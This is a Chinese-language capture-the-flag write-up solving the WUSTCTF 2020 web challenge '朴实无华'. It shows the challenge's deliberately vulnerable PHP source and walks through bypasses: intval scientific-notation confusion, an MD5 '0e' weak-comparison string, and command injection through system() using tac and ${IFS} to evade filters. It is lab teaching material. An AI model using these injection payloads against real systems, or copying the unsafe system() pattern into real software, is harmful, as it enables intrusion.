[WUSTCTF 2020]朴实无华





上来看不到什么东西,burp抓包也抓不到,dirsearch扫一下,扫到了`robots.txt





访问一下



然后去访问/fAke_f1agggg.php,然后你就会发现自己被骗了(蚌)

但是你如果抓个包,那么结果又不一样了,可以看到hint

得到源码

//level 1

if (isset($_GET['num'])){

$num = $_GET['num'];

if(intval($num) < 2020 && intval($num + 1) > 2021){

echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";

}else{

die("金钱解决不了穷人的本质问题");

}

}else{

die("去非洲吧");

}

//level 2

if (isset($_GET['md5'])){

$md5=$_GET['md5'];

if ($md5==md5($md5))

echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";

else

die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");

}else{

die("去非洲吧");

}

//get flag

if (isset($_GET['get_flag'])){

$get_flag = $_GET['get_flag'];

if(!strstr($get_flag," ")){

$get_flag = str_ireplace("cat", "wctf2020", $get_flag);

echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";

system($get_flag);

}else{

die("快到非洲了");

}

}else{

die("去非洲吧");

}

?>

一关一关的来,先level1

//level 1

if (isset($_GET['num'])){

$num = $_GET['num'];

if(intval($num) < 2020 && intval($num + 1) > 2021){

echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";

}else{

die("金钱解决不了穷人的本质问题");

}

}else{

die("去非洲吧");

}

这里用了intval()函数,让我们传入一个数字,并且小于2020,但是+1大于2021

关于

intval()函数绕过

int intval( var,base)Note:

如果 base 是 0,通过检测 var 的格式来决定使用的进制:◦ 如果字符串包括了 “0x” (或 “0X”) 的前缀,使用 16 进制 (hex);否则,

◦ 如果字符串以 “0” 开始,使用 8 进制(octal);否则,

◦ 将使用 10 进制 (decimal)。

小数点后的数字会直接舍去

单引号传值的时候,它只识别字母前面的一部分,当我们进行get传参时,我们其实就是默认加单引号的,这里不是必须是e,这里只要是字母就可以

所以我们可以构造payload:

http://node3.anna.nssctf.cn:28574/fl4g.php?num=2019e10

接下来是level2:

if (isset($_GET['md5'])){

$md5=$_GET['md5'];

if ($md5==md5($md5))

echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";

else

die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");

}else{

die("去非洲吧");

}

md5弱比较

对于$a==md5($a)这种类型的弱比较,数组是绕过不了的,这里用0e绕过弱比较

对于某些特殊的`字符串`加密后得到的密文以0e开头,PHP会当作科学计数法来处理,也就是0的n次方,得到的值比较的时候都相同

构造payload:

http://node3.anna.nssctf.cn:28574/fl4g.php?num=2019e10&md5=0e215962017

然后是get flag

//get flag

if (isset($_GET['get_flag'])){

$get_flag = $_GET['get_flag'];

if(!strstr($get_flag," ")){

$get_flag = str_ireplace("cat", "wctf2020", $get_flag);

echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";

system($get_flag);

}else{

die("快到非洲了");

}

}else{

die("去非洲吧");

}

?>

这里要传入get_flag的值来获取flag,先ls一下看flag在哪

node3.anna.nssctf.cn:28574/fl4g.php?num=2019e10&md5=0e215962017&get_flag=ls

还挺长,而且在源码中把空格和cat都过滤掉了,绕过空格的方式还是挺多的,随表挑一个,cat可以用tac代替,构造payload:

http://node3.anna.nssctf.cn:28574/fl4g.php?num=2019e10&md5=0e215962017&get_flag=tac${IFS}flll*